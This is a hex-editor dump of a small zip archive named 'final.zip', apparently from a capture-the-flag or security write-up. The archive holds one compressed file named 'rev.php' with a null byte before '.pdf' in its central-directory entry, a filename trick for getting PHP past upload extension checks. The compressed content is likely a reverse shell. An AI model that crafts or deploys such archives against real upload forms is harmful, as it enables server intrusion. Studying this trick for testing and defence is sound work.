 final.zip
Hex editor
Address 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000: 50 4B 03 04 14 00 00 00 08 00 4C 11 23 57 5F 6E PK........L.#W_n
00000010: 13 F9 42 00 00 00 4A 00 00 00 0C 00 1C 00 72 65 ..B...J.......re
00000020: 76 2E 70 68 70 30 2E 70 64 66 55 54 09 00 03 90 v.php0.pdfUT....
00000030: 7A F3 64 AC 7A F3 64 75 78 0B 00 01 04 E8 03 00 z.d.z.dux.......
00000040: 00 04 E8 03 00 00 B3 B1 2F C8 28 50 48 AD 48 4D ......../.(PH.HM
00000050: D6 50 D2 4F CA CC D3 4F 4A 2C CE 50 D0 4D 56 50 .P.O...OJ,.P.MVP
00000060: 87 30 32 15 EC D4 14 F4 53 52 CB F4 4B 92 0B F4 .02.....SR..K...
00000070: 0D 0D F4 40 C8 04 88 F4 0D 81 40 C1 C0 4E CD 50 ...@......@..N.P
00000080: 5D 49 D3 DA DE 8E 0B 00 50 4B 01 02 1E 03 14 00 ]I......PK......
00000090: 00 00 08 00 4C 11 23 57 5F 6E 13 F9 42 00 00 00 ....L.#W_n..B...
000000A0: 4A 00 00 00 0C 00 18 00 00 00 00 00 01 00 00 00 J...............
000000B0: A4 81 00 00 00 00 72 65 76 2E 70 68 70 00 2E 70 ......rev.php..p
000000C0: 64 66 55 54 05 00 03 90 7A F3 64 75 78 0B 00 01 dfUT....z.dux...
000000D0: 04 E8 03 00 00 04 E8 03 00 00 50 4B 05 06 00 00 ..........PK....
000000E0: 00 00 01 00 01 00 52 00 00 00 88 00 00 00 00 00 ......R.........
Data Inspector
Name Value
Binary (8 bit) 0b00101110
uint8_t 46
int8_t 46
uint16_t 28718
int16_t 28718
uint24_t 6582318
int24_t 6582318
uint32_t 1717858350
int32_t 1717858350
uint48_t 927257668116
int48_t 927257668116
uint64_t 150010065036
int64_t 150010065036